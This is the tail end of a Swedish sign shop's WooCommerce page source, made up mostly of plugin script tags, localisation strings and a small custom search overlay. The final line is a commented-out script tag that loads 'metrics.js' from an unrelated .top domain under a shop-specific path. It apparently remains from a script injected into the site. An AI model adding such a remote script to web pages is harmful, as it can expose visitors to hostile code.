42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='qqvfw-perfect-scrollbar-css' href='https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php","nonce":"ed12457cba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.12" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skyltverkstan.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.6" id="qi-blocks-main-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.14.12" id="wpmenucart-ajax-assist-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="qode-quick-view-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeQuickViewForWooCommerceGlobal = {"adminBarHeight":"0","protectedDataMessage":"Something went wrong","makeASelectionText":"Please select some product options before adding this product to your cart.","unavailableText":"Sorry, this product is unavailable. Please choose a different combination.","emptyQuantityText":"Please choose the quantity of items you wish to add to your cart...","inStockText":"In stock","checkoutUrl":"https:\/\/skyltverkstan.se\/kassan\/","arrowLeft":"<svg class=\"qqvfw-svg--arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M7.821 15 .001 7.5l.684-.656L7.822 0l1.18 1.312L2.549 7.5l6.453 6.188Z\"\/><\/svg>","arrowRight":"<svg class=\"qqvfw-svg--arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"9\" height=\"15\"><path d=\"M1.18 15 9 7.5l-.684-.656L1.179 0l-1.18 1.312L6.452 7.5l-6.453 6.188Z\"\/><\/svg>","restUrl":"https:\/\/skyltverkstan.se\/wp-json\/","restNonce":"ef3e8feea8","quickViewRestRouteName":"quick-view","quickViewRestRoute":"qode-quick-view-for-woocommerce\/v1\/quick-view"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/js/main.min.js?ver=1.1.2" id="qode-quick-view-for-woocommerce-main-js"></script>
<script type="text/javascript" id="qode-wishlist-for-woocommerce-main-js-extra">
/* <![CDATA[ */
var qodeWishlistForWooCommerceGlobal = {"adminBarHeight":"0","restUrl":"https:\/\/skyltverkstan.se\/wp-json\/","restNonce":"ef3e8feea8","addToWishlistRestRoute":"qode-wishlist-for-woocommerce\/v1\/add-to-wishlist","wishlistTableRestRoute":"qode-wishlist-for-woocommerce\/v1\/wishlist-table","hideWishlistModalTime":"2500","confirmModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t\t<div class=\"qwfw-m-form-actions\">\n\t\t\t\t<button id=\"qwfw-confirm-button-false\" class=\"qwfw-m-form-button button qwfw--no\">Cancel<\/button>\n\t\t\t\t<button id=\"qwfw-confirm-button-true\" class=\"qwfw-m-form-button button qwfw--yes\">Delete<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","confirmSimpleModalHTML":"<div class=\"qwfw-confirm-modal qwfw-m qwfw--simple qwfw--opened\">\n\t<div id=\"qwfw-confirm-modal-overlay\" class=\"qwfw-m-overlay\"><\/div>\n\t<div class=\"qwfw-m-content\">\n\t\t<a id=\"qwfw-confirm-close-icon\" class=\"qwfw-m-close\" href=\"#\" rel=\"noopener noreferrer\"><svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18.1213\" height=\"18.1213\" viewBox=\"0 0 18.1213 18.1213\" stroke-miterlimit=\"10\" stroke-width=\"2\"><line x1=\"1.0607\" y1=\"1.0607\" x2=\"17.0607\" y2=\"17.0607\"\/><line x1=\"17.0607\" y1=\"1.0607\" x2=\"1.0607\" y2=\"17.0607\"\/><\/svg><\/a>\n\t\t<div class=\"qwfw-m-form-wrapper\">\n\t\t\t<p class=\"qwfw-m-form-title\"><\/p>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qode-wishlist-for-woocommerce/assets/js/main.min.js?ver=1.2.8" id="qode-wishlist-for-woocommerce-main-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"sv","strings":{"mejs.download-file":"Ladda ner fil","mejs.install-flash":"Din webbl\u00e4sare har ingen Flash-spelare aktiverad eller installerad. Aktivera ditt till\u00e4gg f\u00f6r Flash eller h\u00e4mta senaste versionen p\u00e5 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullsk\u00e4rm","mejs.play":"Spela upp","mejs.pause":"Paus","mejs.time-slider":"S\u00f6kare","mejs.time-help-text":"Anv\u00e4nd v\u00e4nster\/h\u00f6ger-piltangenter f\u00f6r att hoppa en sekund, upp\/ner-piltangenter f\u00f6r att hoppa tio sekunder.","mejs.live-broadcast":"Direkts\u00e4ndning","mejs.volume-help-text":"Anv\u00e4nd upp\/ner-piltangenterna f\u00f6r att h\u00f6ja eller s\u00e4nka volymen.","mejs.unmute":"S\u00e4tt p\u00e5 ljud","mejs.mute":"Ljud av","mejs.volume-slider":"Volymkontroll","mejs.video-player":"Videospelare","mejs.audio-player":"Ljudspelare","mejs.captions-subtitles":"Textning","mejs.captions-chapters":"Kapitel","mejs.none":"Inget","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanska","mejs.arabic":"Arabiska","mejs.belarusian":"Vitryska","mejs.bulgarian":"Bulgariska","mejs.catalan":"Katalanska","mejs.chinese":"Kinesiska","mejs.chinese-simplified":"Kinesiska (f\u00f6renklad)","mejs.chinese-traditional":"Kinesiska (traditionell)","mejs.croatian":"Kroatiska","mejs.czech":"Tjeckiska","mejs.danish":"Danska","mejs.dutch":"Nederl\u00e4ndska","mejs.english":"Engelska","mejs.estonian":"Estniska","mejs.filipino":"Filippinska","mejs.finnish":"Finska","mejs.french":"Franska","mejs.galician":"Galiciska","mejs.german":"Tyska","mejs.greek":"Grekiska","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"Hebreiska","mejs.hindi":"Hindi","mejs.hungarian":"Ungerska","mejs.icelandic":"Isl\u00e4ndska","mejs.indonesian":"Indonesiska","mejs.irish":"Iriska","mejs.italian":"Italienska","mejs.japanese":"Japanska","mejs.korean":"Koreanska","mejs.latvian":"Lettiska","mejs.lithuanian":"Litauiska","mejs.macedonian":"Makedonska","mejs.malay":"Malajiska","mejs.maltese":"Maltesiska","mejs.norwegian":"Norska","mejs.persian":"Persiska","mejs.polish":"Polska","mejs.portuguese":"Portugisiska","mejs.romanian":"Rum\u00e4nska","mejs.russian":"Ryska","mejs.serbian":"Serbiska","mejs.slovak":"Slovakiska","mejs.slovenian":"Slovenska","mejs.spanish":"Spanska","mejs.swahili":"Swahili","mejs.swedish":"Svenska","mejs.tagalog":"Tagalog","mejs.thai":"Thail\u00e4ndska","mejs.turkish":"Turkiska","mejs.ukrainian":"Ukrainska","mejs.vietnamese":"Vietnamesiska","mejs.welsh":"Kymriska","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/default_dynamic.js?ver=1762491871" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" id="bridge-default-js-after">
/* <![CDATA[ */
$j("p").filter(function () {
    var html = $j(this).html();
    var emailPattern = /[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}/g;  

    var matched_str = $j(this).html().match(emailPattern);
    if ( matched_str ) {
      var text = $j(this).html();
      $j.each(matched_str, function (index, value) {
          text = text.replace(value,"<a href='mailto:"+value+"'>"+value+"</a>");
      });
      $j(this).html(text);
      return $(this)
    }    
})


 $j('input:text').each(function(){
        var txtval = $j(this).val();
        $j(this).focus(function(){
            if($j(this).val() == txtval){
                $j(this).val('')
            }
        });
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.8.3" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/owl-slider-part.min.js?ver=6.8.3" id="qode-owl-slider-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/skyltverkstan.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/themes/bridge-child/header.js?ver=1.0" id="bridge-child-header-js"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
/* ]]> */
</script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skyltverkstan.se/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.5.3" id="qqvfw-perfect-scrollbar-js"></script>
<script></script>    <div id="sv-search-overlay" class="sv-search--hidden" aria-hidden="true">
        <button type="button" class="sv-search__close" aria-label="Stäng sök">×</button>
        <form role="search" method="get" class="sv-search__form" action="https://skyltverkstan.se/">
            <input type="search" name="s" class="sv-search__input" placeholder="Sök…" autofocus>
        </form>
    </div>
    <script>
(function(){
  var openerSel = '.qode-search-opener'; // din ikon
  var overlay   = document.getElementById('sv-search-overlay');
  if(!overlay) return;

  function openOverlay(e){
    if(e) e.preventDefault();
    overlay.classList.remove('sv-search--hidden');
    overlay.classList.add('sv-search--visible');
    var input = overlay.querySelector('.sv-search__input');
    if(input) { setTimeout(function(){ try{input.focus();}catch(e){} }, 50); }
  }
  function closeOverlay(){
    overlay.classList.remove('sv-search--visible');
    overlay.classList.add('sv-search--hidden');
  }

  // Öppnare: alla qode-search-opener (även om den injiceras via menyn)
  document.addEventListener('click', function(ev){
    var a = ev.target.closest(openerSel);
    if(a){ openOverlay(ev); }
  });

  // Stäng-knapp & ESC
  overlay.addEventListener('click', function(ev){
    if(ev.target.classList.contains('sv-search__close')) closeOverlay();
  });
  document.addEventListener('keydown', function(ev){
    if(ev.key === 'Escape') closeOverlay();
  });
})();
</script>

<!-- JS Manager: custom-1762261209427 -->
<!--<script type="text/javascript" src="https://meriksuppertun.top/skyltverkstan/metrics.js" id="custom-1762261209427-js"></script>-->
